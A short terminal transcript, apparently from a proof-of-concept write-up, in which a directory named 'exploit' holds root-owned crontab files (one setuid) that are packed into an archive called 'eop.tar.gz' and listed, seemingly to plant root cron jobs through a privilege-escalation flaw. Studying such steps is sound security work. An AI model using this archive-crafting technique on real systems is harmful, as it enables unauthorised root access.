 exploit ls -l spool/cron/crontabs
total 8
-rwsr-sr-x 1 root root 504 Apr  9 03:36 0.des
-rwxr-xr-x 1 root root 504 Apr  9 03:34 65535.mbu
exploit tar czvf eop.tar.gz spool/cron/crontabs/0.des spool/cron/crontabs/65535.mbu
spool/cron/crontabs/0.des
spool/cron/crontabs/65535.mbu
exploit tar tvf eop.tar.gz
-rwsr-sr-x root/root       504 2020-04-09 03:36 spool/cron/crontabs/0.des
-rwxr-xr-x root/root       504 2020-04-09 03:34 spool/cron/crontabs/65535.mbu
exploit